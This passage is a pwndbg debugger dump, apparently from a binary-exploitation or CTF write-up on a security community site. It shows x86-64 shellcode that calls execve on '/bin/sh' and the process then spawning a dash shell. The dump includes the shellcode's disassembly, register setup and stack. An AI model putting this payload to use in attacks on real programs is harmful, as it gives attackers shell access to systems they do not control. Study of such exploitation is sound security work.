 [ DISASM / x86-64 / set emulate on
0x2024000c pop rdi
0x2024000d xor esi, esi
0x2024000f xor edx, edx
0x20240011 push 0x3b
0x20240013 pop rax
► 0x20240014 syscall <SYS_execve>
path: 0x7ffdb6cad6c0 ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x0
envp: 0x0
0x20240016 add byte ptr [rax], al
0x20240018 add byte ptr [rax], al
0x2024001a add byte ptr [rax], al
0x2024001c add byte ptr [rax], al
0x2024001e add byte ptr [rax], al
[ STACK ]
00:0000│ rdi rsp 0x7ffdb6cad6c0 ◂— 0x68732f6e69622f /* '/bin/sh' */
01:0008│ 0x7ffdb6cad6c8 —▸ 0x559cdb6e41f5 (main+108) ◂— mov eax, 0
02:0010│ 0x7ffdb6cad6d0 ◂— 0x1000
03:0018│ 0x7ffdb6cad6d8 —▸ 0x20240000 ◂— movabs rbx, 0x68732f6e69622f /* 0x732f6e69622fbb48 */
04:0020│ rbp 0x7ffdb6cad6e0 ◂— 0x1
05:0028│ 0x7ffdb6cad6e8 —▸ 0x7f3b7b829d90 (__libc_start_call_main+128) ◂— mov edi, eax
06:0030│ 0x7ffdb6cad6f0 ◂— 0x0
07:0038│ 0x7ffdb6cad6f8 —▸ 0x559cdb6e4189 (main) ◂— endbr64
[ BACKTRACE ]
► 0 0x20240014
1 0x68732f6e69622f
2 0x559cdb6e41f5 main+108
3 0x7f3b7b829d90 __libc_start_call_main+128
4 0x7f3b7b829e40 __libc_start_main+128
5 0x559cdb6e40c5 _start+37
pwndbg>
process 25982 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
先知社区